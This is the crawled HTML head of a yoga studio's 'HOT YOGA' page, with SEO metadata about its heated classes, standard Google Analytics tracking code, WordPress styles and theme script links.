

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theyogaroombodytech.com/project/hot-yoga/
body_size: 17761
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html dir="ltr" lang="en-US" class="cmsms_html">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://theyogaroombodytech.com/wp-content/uploads/2016/09/favicon.png" type="image/x-icon" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://theyogaroombodytech.com/xmlrpc.php" />

<title>HOT YOGA | The Yoga Room at Body Tech</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Come discover over 23 classes per week in our Infra Red Green Heated studio with faced humidity. Classes are offered with three different temperatures to accommodate every student. Blue classes have no heat, yellow classes heat between 75-85 with humidity and orange classes with heat between 90-105 with full humidity. We offer Yin &amp; yoga" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="johnmarshan"/>
	<meta name="google-site-verification" content="vuFZJEAnVhsCm2JvwSE8-FAmAneOIl24k9F7Cj1-d10" />
	<meta name="msvalidate.01" content="2443A103921F17541C651180A8550D37" />
	<link rel="canonical" href="https://theyogaroombodytech.com/project/hot-yoga/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/theyogaroombodytech.com\/project\/hot-yoga\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/theyogaroombodytech.com#listItem","position":1,"name":"Home","item":"https:\/\/theyogaroombodytech.com","nextItem":{"@type":"ListItem","@id":"https:\/\/theyogaroombodytech.com\/project\/#listItem","name":"Projects"}},{"@type":"ListItem","@id":"https:\/\/theyogaroombodytech.com\/project\/#listItem","position":2,"name":"Projects","item":"https:\/\/theyogaroombodytech.com\/project\/","nextItem":{"@type":"ListItem","@id":"https:\/\/theyogaroombodytech.com\/pj-categs\/yoga-room\/#listItem","name":"Yoga Room"},"previousItem":{"@type":"ListItem","@id":"https:\/\/theyogaroombodytech.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/theyogaroombodytech.com\/pj-categs\/yoga-room\/#listItem","position":3,"name":"Yoga Room","item":"https:\/\/theyogaroombodytech.com\/pj-categs\/yoga-room\/","nextItem":{"@type":"ListItem","@id":"https:\/\/theyogaroombodytech.com\/project\/hot-yoga\/#listItem","name":"HOT YOGA"},"previousItem":{"@type":"ListItem","@id":"https:\/\/theyogaroombodytech.com\/project\/#listItem","name":"Projects"}},{"@type":"ListItem","@id":"https:\/\/theyogaroombodytech.com\/project\/hot-yoga\/#listItem","position":4,"name":"HOT YOGA","previousItem":{"@type":"ListItem","@id":"https:\/\/theyogaroombodytech.com\/pj-categs\/yoga-room\/#listItem","name":"Yoga Room"}}]},{"@type":"Organization","@id":"https:\/\/theyogaroombodytech.com\/#organization","name":"The Yoga Room at Body Tech","description":"Align and Shine Your Body and Mind","url":"https:\/\/theyogaroombodytech.com\/"},{"@type":"Person","@id":"https:\/\/theyogaroombodytech.com\/author\/johnmarshan\/#author","url":"https:\/\/theyogaroombodytech.com\/author\/johnmarshan\/","name":"johnmarshan","image":{"@type":"ImageObject","@id":"https:\/\/theyogaroombodytech.com\/project\/hot-yoga\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3f732b430b144194658b84d60c99e930b438beaafd195baa6fb497aefd9a21fe?s=96&d=mm&r=g","width":96,"height":96,"caption":"johnmarshan"}},{"@type":"WebPage","@id":"https:\/\/theyogaroombodytech.com\/project\/hot-yoga\/#webpage","url":"https:\/\/theyogaroombodytech.com\/project\/hot-yoga\/","name":"HOT YOGA | The Yoga Room at Body Tech","description":"Come discover over 23 classes per week in our Infra Red Green Heated studio with faced humidity. Classes are offered with three different temperatures to accommodate every student. Blue classes have no heat, yellow classes heat between 75-85 with humidity and orange classes with heat between 90-105 with full humidity. We offer Yin & yoga","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/theyogaroombodytech.com\/#website"},"breadcrumb":{"@id":"https:\/\/theyogaroombodytech.com\/project\/hot-yoga\/#breadcrumblist"},"author":{"@id":"https:\/\/theyogaroombodytech.com\/author\/johnmarshan\/#author"},"creator":{"@id":"https:\/\/theyogaroombodytech.com\/author\/johnmarshan\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/theyogaroombodytech.com\/wp-content\/uploads\/2016\/08\/1.jpg","@id":"https:\/\/theyogaroombodytech.com\/project\/hot-yoga\/#mainImage","width":580,"height":400},"primaryImageOfPage":{"@id":"https:\/\/theyogaroombodytech.com\/project\/hot-yoga\/#mainImage"},"datePublished":"2016-08-14T16:51:31+00:00","dateModified":"2016-09-09T10:05:13+00:00"},{"@type":"WebSite","@id":"https:\/\/theyogaroombodytech.com\/#website","url":"https:\/\/theyogaroombodytech.com\/","name":"The Yoga Room at Body Tech","description":"Align and Shine Your Body and Mind","inLanguage":"en-US","publisher":{"@id":"https:\/\/theyogaroombodytech.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Yoga Room at Body Tech &raquo; Feed" href="https://theyogaroombodytech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Yoga Room at Body Tech &raquo; Comments Feed" href="https://theyogaroombodytech.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Yoga Room at Body Tech &raquo; iCal Feed" href="https://theyogaroombodytech.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theyogaroombodytech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheyogaroombodytech.com%2Fproject%2Fhot-yoga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theyogaroombodytech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheyogaroombodytech.com%2Fproject%2Fhot-yoga%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-B8T3DKNDHH"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/theyogaroombodytech.com\/project\/hot-yoga\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-B8T3DKNDHH',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-B8T3DKNDHH', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theyogaroombodytech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theyogaroombodytech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_gtip2_style-css' href='https://theyogaroombodytech.com/wp-content/plugins/timetable/style/jquery.qtip.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-instant-search-css' href='https://theyogaroombodytech.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.chunk-main-payload.css?minify=false&#038;ver=0fdea6dc160d86a89550' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://theyogaroombodytech.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-design-style-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-adapt-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-retina-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-icons-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-icons-set-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/css/cmsms-theme-icons-set.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsms-events-v2-style-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/css/cmsms-events-v2-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsms-timetable-style-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/css/cmsms-timetable-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsms-timetable-adaptive-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/css/cmsms-timetable-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-fonts-schemes-css' href='https://theyogaroombodytech.com/wp-content/uploads/cmsms_styles/yoga-fit.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CJosefin+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CPoiret+One%3A400%7CCatamaran%3A100%2C200%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yoga-fit-gutenberg-frontend-style-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit/gutenberg/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='yoga-fit-child-style-css' href='https://theyogaroombodytech.com/wp-content/themes/yoga-fit-child/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/theyogaroombodytech.com","hash_tracking":"false","v4_id":"G-B8T3DKNDHH"};/* ]]> */
</script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//theyogaroombodytech.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" async id="tp-tools-js"></script>
